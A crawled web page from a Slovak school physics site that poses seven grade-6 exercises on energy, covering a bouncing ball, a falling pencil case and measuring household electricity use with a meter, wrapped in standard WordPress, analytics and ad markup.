

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fyzika.sk/energia-priklady/
body_size: 9493
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sk-SK" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sk-SK" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="sk-SK" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Energia - príklady - Fyzika.sk</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.fyzika.sk/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.fyzika.sk/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	
<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.fyzika.sk/energia-priklady/" />
<meta property="og:locale" content="sk_SK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Energia - príklady - Fyzika.sk" />
<meta property="og:description" content="Pr. 1: Zdvihneme loptičku do výšky a pustíme ho. Loptička spadne, niekoľkokrát sa odrazí a nakoniec sa zastaví na zemi. Nakresli obrázok loptičky v nasledujúcich situáciách a do neho sily, ktoré na loptičku pôsobia. a) loptička držíme vo vzduchu b) loptička pustíme, loptička padá c) loptička sa odráža od zeme d) loptička stúpa do výšky e) loptička &hellip; Pokračovať na Energia &#8211; príklady &rarr;" />
<meta property="og:url" content="http://www.fyzika.sk/energia-priklady/" />
<meta property="og:site_name" content="Fyzika.sk" />
<meta property="article:section" content="6. ročník" />
<meta property="article:published_time" content="2016-10-24T06:59:50+00:00" />
<meta property="og:image" content="http://www.fyzika.sk/wp-content/uploads/2016/10/energie_fyzika_1477288772.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="436" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Pr. 1: Zdvihneme loptičku do výšky a pustíme ho. Loptička spadne, niekoľkokrát sa odrazí a nakoniec sa zastaví na zemi. Nakresli obrázok loptičky v nasledujúcich situáciách a do neho sily, ktoré na loptičku pôsobia. a) loptička držíme vo vzduchu b) loptička pustíme, loptička padá c) loptička sa odráža od zeme d) loptička stúpa do výšky e) loptička &hellip; Pokračovať na Energia &#8211; príklady &rarr;" />
<meta name="twitter:title" content="Energia - príklady - Fyzika.sk" />
<meta name="twitter:image" content="http://www.fyzika.sk/wp-content/uploads/2016/10/energie_fyzika_1477288772.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Fyzika.sk &raquo;" href="http://www.fyzika.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Fyzika.sk &raquo;" href="http://www.fyzika.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Fyzika.sk &raquo; ku článku Energia &#8211; príklady" href="http://www.fyzika.sk/energia-priklady/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fyzika.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.30"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.fyzika.sk/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://www.fyzika.sk/wp-content/themes/twentyfourteen/style.css?ver=4.6.30' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://www.fyzika.sk/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.fyzika.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.fyzika.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.fyzika.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fyzika.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fyzika.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.30" />
<link rel='shortlink' href='http://www.fyzika.sk/?p=269' />
<link rel="alternate" type="application/json+oembed" href="http://www.fyzika.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fyzika.sk%2Fenergia-priklady%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fyzika.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fyzika.sk%2Fenergia-priklady%2F&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://www.fyzika.sk/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6';
	window._wp_rp_post_id = '269';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Energia+-+pr%C3%ADklady';
	window._wp_rp_post_tags = ['6.+ro%C4%8Dn%C3%ADk', 'l%C3%A1tky+a+ich+podoby', 'ke', 'vo', 'ho', 'mal', 'sa', 'energi', 'od', 'zane', 'kde', 'sme', 'mala', 'koko', 'op', 'ali', 'na'];
</script>
<link rel="stylesheet" href="http://www.fyzika.sk/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6" />

<!-- BEGIN GADWP v4.9.3.2 Universal Tracking - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-65231975-8', 'auto');
  ga('send', 'pageview');
</script>

<!-- END GADWP Universal Tracking -->

</head>

<body class="single single-post postid-269 single-format-standard group-blog masthead-fixed singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.fyzika.sk/" rel="home">Fyzika.sk</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Hľadať</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Hlavné menu</button>
				<a class="screen-reader-text skip-link" href="#content">Preskočiť na obsah</a>
				<div class="menu-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-191"><a href="http://www.fyzika.sk/category/6-rocnik/">6. ročník</a>
<ul class="sub-menu">
	<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="http://www.fyzika.sk/category/6-rocnik/sme-fyzici-tak-skumame/">Sme fyzici, tak skúmame</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="http://www.fyzika.sk/category/6-rocnik/meriame/">Meriame</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="http://www.fyzika.sk/category/6-rocnik/sila/">Sila</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-193"><a href="http://www.fyzika.sk/category/6-rocnik/latky-a-ich-podoby/">Látky a ich podoby</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="http://www.fyzika.sk/category/6-rocnik/kvapaliny-a-plyny/">Kvapaliny a plyny</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="http://www.fyzika.sk/category/6-rocnik/teplo-a-teplota/">Teplo a teplota</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="http://www.fyzika.sk/category/6-rocnik/magnety-a-elektrina/">Magnety a elektrina</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-197"><a href="http://www.fyzika.sk/category/7-rocnik/">7. ročník</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="http://www.fyzika.sk/category/7-rocnik/optika/">Optika</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="http://www.fyzika.sk/category/7-rocnik/pohyb/">Pohyb</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="http://www.fyzika.sk/category/7-rocnik/vektory/">Vektory</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="http://www.fyzika.sk/category/7-rocnik/newtonove-zakony/">Newtonove zákony</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="http://www.fyzika.sk/category/7-rocnik/rovnovaha/">Rovnováha</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="http://www.fyzika.sk/category/7-rocnik/kvapaliny/">Kvapaliny</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="http://www.fyzika.sk/category/7-rocnik/plyny/">Plyny</a></li>
</ul>
</li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204"><a href="http://www.fyzika.sk/category/8-rocnik/">8. ročník</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="http://www.fyzika.sk/category/8-rocnik/praca-vykon-energia/">Práca, výkon, energia</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="http://www.fyzika.sk/category/8-rocnik/vnutorna-energia-teplo/">Vnútorná energia, teplo</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="http://www.fyzika.sk/category/8-rocnik/jednosmerne-elektricke-obvody/">Jednosmerné elektrické obvody</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-207"><a href="http://www.fyzika.sk/category/9-rocnik/">9. ročník</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="http://www.fyzika.sk/category/9-rocnik/vlnenie-a-kmitanie/">Vlnenie a kmitanie</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="http://www.fyzika.sk/category/9-rocnik/ako-to-chodi-v-mikrosvete/">Ako to chodí v mikrosvete</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="http://www.fyzika.sk/category/9-rocnik/astronomia/">Astronómia</a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-241"><a href="http://www.fyzika.sk/category/ss/">SŠ</a>
<ul class="sub-menu">
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-227"><a href="http://www.fyzika.sk/category/ss/mechanika/">Mechanika</a>
	<ul class="sub-menu">
		<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="http://www.fyzika.sk/category/ss/mechanika/kinematika/">Kinematika</a></li>
		<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="http://www.fyzika.sk/category/ss/mechanika/dynamika/">Dynamika</a></li>
		<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="http://www.fyzika.sk/category/ss/mechanika/pohyb-po-kruznici/">Pohyb po kružnici</a></li>
		<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="http://www.fyzika.sk/category/ss/mechanika/mechanicka-praca-a-mechanicka-energia/">Mechanická práca a mechanická energia</a></li>
		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="http://www.fyzika.sk/category/ss/mechanika/neinercialna-vztazna-sustava/">Neinerciálna vzťažná sústava</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="http://www.fyzika.sk/category/ss/mechanika/gravitacne-pole/">Gravitačné pole</a></li>
		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="http://www.fyzika.sk/category/ss/mechanika/mechanika-tuheho-telesa/">Mechanika tuhého telesa</a></li>
		<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="http://www.fyzika.sk/category/ss/mechanika/mechanika-kvapalin-a-plynov/">Mechanika kvapalín a plynov</a></li>
	</ul>
</li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-229"><a href="http://www.fyzika.sk/category/ss/molekulova-fyzika-a-termika/">Molekulová fyzika a termika</a>
	<ul class="sub-menu">
		<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="http://www.fyzika.sk/category/ss/molekulova-fyzika-a-termika/vnutorna-energia-praca-teplo/">Vnútorná energia, práca, teplo</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="http://www.fyzika.sk/category/ss/molekulova-fyzika-a-termika/plynne-skupenstvo-kruhovy-dej/">Plynné skupenstvo, kruhový dej</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="http://www.fyzika.sk/category/ss/molekulova-fyzika-a-termika/kvapalne-skupenstvo/">Kvapalné skupenstvo</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="http://www.fyzika.sk/category/ss/molekulova-fyzika-a-termika/pevne-skupenstvo/">Pevné skupenstvo</a></li>
		<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="http://www.fyzika.sk/category/ss/molekulova-fyzika-a-termika/zmeny-skupenstve/">Zmeny skupenstve</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226"><a href="http://www.fyzika.sk/category/ss/kmitavy-pohyb-a-mechanicke-vlnenie/">Kmitavý pohyb a mechanické vlnenie</a>
	<ul class="sub-menu">
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="http://www.fyzika.sk/category/ss/kmitavy-pohyb-a-mechanicke-vlnenie/kmitanie-mechanickeho-oscilatora/">Kmitanie mechanického oscilátora</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="http://www.fyzika.sk/category/ss/kmitavy-pohyb-a-mechanicke-vlnenie/mechanicke-vlnenie/">Mechanické vlnenie</a></li>
		<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="http://www.fyzika.sk/category/ss/kmitavy-pohyb-a-mechanicke-vlnenie/zvukove-vlnenie/">Zvukové vlnenie</a></li>
	</ul>
</li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-225"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/">Elektrina a magnetizmus</a>
	<ul class="sub-menu">
		<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/elektrostatika/">Elektrostatika</a></li>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/elektricky-prud/">Elektrický prúd</a></li>
		<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/polovodice-a-zaklady-elektroniky/">Polovodiče a základy elektroniky</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/vedenie-prudu-v-kvapalinach-a-plynoch/">Vedenie prúdu v kvapalinách a plynoch</a></li>
		<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/magneticke-pole/">Magnetické pole</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/striedavy-prud/">Striedavý prúd</a></li>
		<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/elektrina-a-magnetizmus-v-praxi/">Elektrina a magnetizmus v praxi</a></li>
		<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/cinnost-elektrickych-a-elektronickych-zariadeni/">Činnosť elektrických a elektronických zariadení</a></li>
	</ul>
</li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-230"><a href="http://www.fyzika.sk/category/ss/optika-ss/">Optika</a>
	<ul class="sub-menu">
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="http://www.fyzika.sk/category/ss/optika-ss/sirenia-svetla/">Šírenia svetla</a></li>
		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="http://www.fyzika.sk/category/ss/optika-ss/opticka-zobrazenie/">Optická zobrazenie</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="http://www.fyzika.sk/category/ss/optika-ss/vlnove-vlastnosti-svetla/">Vlnové vlastnosti svetla</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="http://www.fyzika.sk/category/ss/optika-ss/elektromagneticke-ziarenie/">Elektromagnetické žiarenie</a></li>
	</ul>
</li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-228"><a href="http://www.fyzika.sk/category/ss/moderna-fyzika/">Moderná fyzika</a>
	<ul class="sub-menu">
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="http://www.fyzika.sk/category/ss/moderna-fyzika/uvod-do-specialnej-teorie-relativity-str/">Úvod do špeciálnej teórie relativity (STR)</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="http://www.fyzika.sk/category/ss/moderna-fyzika/uvod-do-kvantovej-mechaniky/">Úvod do kvantovej mechaniky</a></li>
		<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="http://www.fyzika.sk/category/ss/moderna-fyzika/atomova-a-jadrova-fyzika/">Atómová a jadrová fyzika</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.fyzika.sk/">
				<label>
					<span class="screen-reader-text">Hľadať:</span>
					<input type="search" class="search-field" placeholder="Hľadať &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Nájdi" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-269" class="post-269 post type-post status-publish format-standard has-post-thumbnail hentry category-6-rocnik category-latky-a-ich-podoby">
	
	<div class="post-thumbnail">
	<img width="546" height="372" src="http://www.fyzika.sk/wp-content/uploads/2016/10/energie_fyzika_1477288772.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="geralt / Pixabay" srcset="http://www.fyzika.sk/wp-content/uploads/2016/10/energie_fyzika_1477288772.jpg 640w, http://www.fyzika.sk/wp-content/uploads/2016/10/energie_fyzika_1477288772-300x204.jpg 300w" sizes="(max-width: 546px) 100vw, 546px" />	</div>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.fyzika.sk/category/6-rocnik/" rel="category tag">6. ročník</a>,<a href="http://www.fyzika.sk/category/6-rocnik/latky-a-ich-podoby/" rel="category tag">Látky a ich podoby</a></span>
		</div>
		<h1 class="entry-title">Energia &#8211; príklady</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.fyzika.sk/energia-priklady/" rel="bookmark"><time class="entry-date" datetime="2016-10-24T06:59:50+00:00">24.10.2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.fyzika.sk/author/patrik/" rel="author">Patrik</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		
<!-- Quick Adsense WordPress Plugin: http://quicksense.net/ -->
<div style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fyzika-clanek-333x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="8393686812"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p><strong>Pr. 1:</strong> Zdvihneme loptičku do výšky a pustíme ho. Loptička spadne, niekoľkokrát sa odrazí a nakoniec sa zastaví na zemi. Nakresli obrázok loptičky v nasledujúcich situáciách a do neho sily, ktoré na loptičku pôsobia.<br />
a) loptička držíme vo vzduchu b) loptička pustíme, loptička padá<br />
c) loptička sa odráža od zeme d) loptička stúpa do výšky<br />
e) loptička prestal stúpať, zastavil sa, než začne opäť padať dole.<br />
<strong>Pr. 2:</strong> Vymysli pokus, ktorým by si demonštroval, že loptička pri odraze pôsobí na zem väčšiu silou, než pôsobí na našu ruku, ktorou ho držíme.<br />
<strong>Pr. 3:</strong> Kde sa energia peračníku vzala? V čom je energia schovaná (kedy má peračník malú, kedy veľkú energiu)?<br />
<strong>Pr. 4:</strong> Čo sa s energiou peračníka deje počas pádu (od okamihu, keď ho pustíme, do okamihu, keď narazí do našej ruky)? Počas pádu peračník klesá, a preto by sa jeho energie mala zmenšovať, na ruku dopadá vždy v podstate z nulovej výšky. napriek tomu pri páde z väčšej výšky cítime väčšiu náraz.<br />
<strong>Pr. 5:</strong> Nájdi ďalšie príklady toho, ako je v niečom zakliata energie. Akým spôsobom ju môžeme uvoľniť a využiť alebo zmeniť na iný typ energie?<br />
<strong>Pr. 6:</strong> Aký je stav elektromera na obrázku? Ako by sme zistili, koľko elektrickej energie spotrebujeme v domácnosti za hodinu?</p>
<p><a href="http://www.fyzika.sk/wp-content/uploads/2016/10/8-1.png"><img class="size-full wp-image-267 aligncenter" src="http://www.fyzika.sk/wp-content/uploads/2016/10/8-1.png" alt="8" width="381" height="90" srcset="http://www.fyzika.sk/wp-content/uploads/2016/10/8-1.png 381w, http://www.fyzika.sk/wp-content/uploads/2016/10/8-1-300x71.png 300w" sizes="(max-width: 381px) 100vw, 381px" /></a><br />
<strong>Pr. 7:</strong> Zahraj si na detektíva a nájdi najväčšie žrútmi energie medzi domácimi spotrebičmi vo Vašej domácnosti. Vyber si v týždni ľubovoľné popoludní a večer cca od 15:00 do 20:00, kedy budeš môcť sledovať spotrebu energie na elektromera. Zapisuj si jeho stav<br />
po polhodinách a z týchto zapísaných hodnôt spočítaj, koľko elektrickej energie Vaša domácnosť v každej polhodine spotrebovala. Ku každej polhodine tiež zapíš domáce spotrebiče, ktoré boli tou dobou pustené. Skús sa dohovoriť s rodičmi tak, aby v jednu chvíľu nebolo zapojených príliš veľa spotrebičov a aby si počas merania mohol preskúmať spotrebu čo najväčšieho počtu spotrebičov.</p>

<!-- Quick Adsense WordPress Plugin: http://quicksense.net/ -->
<div style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fyzika-clanek-333x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="8393686812"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-258" data-post-type="none" ><a href="http://www.fyzika.sk/energia/" class="wp_rp_thumbnail"><img src="http://www.fyzika.sk/wp-content/uploads/2016/10/energie_1477287929-150x150.jpg" alt="Energia" width="150" height="150" /></a><a href="http://www.fyzika.sk/energia/" class="wp_rp_title">Energia</a></li><li data-position="1" data-poid="in-272" data-post-type="none" ><a href="http://www.fyzika.sk/energia-na-tanieri/" class="wp_rp_thumbnail"><img src="http://www.fyzika.sk/wp-content/uploads/2016/10/večeře_1477289154-150x150.jpg" alt="Energia na tanieri" width="150" height="150" /></a><a href="http://www.fyzika.sk/energia-na-tanieri/" class="wp_rp_title">Energia na tanieri</a></li><li data-position="2" data-poid="in-283" data-post-type="none" ><a href="http://www.fyzika.sk/energia-tanieri-priklady/" class="wp_rp_thumbnail"><img src="http://www.fyzika.sk/wp-content/uploads/2016/10/večeře_1477289154-150x150.jpg" alt="Energia na tanieri &#8211; príklady" width="150" height="150" /></a><a href="http://www.fyzika.sk/energia-tanieri-priklady/" class="wp_rp_title">Energia na tanieri &#8211; príklady</a></li><li data-position="3" data-poid="in-291" data-post-type="none" ><a href="http://www.fyzika.sk/meranie-spotreby-domacich-spotrebicov-2/" class="wp_rp_thumbnail"><img 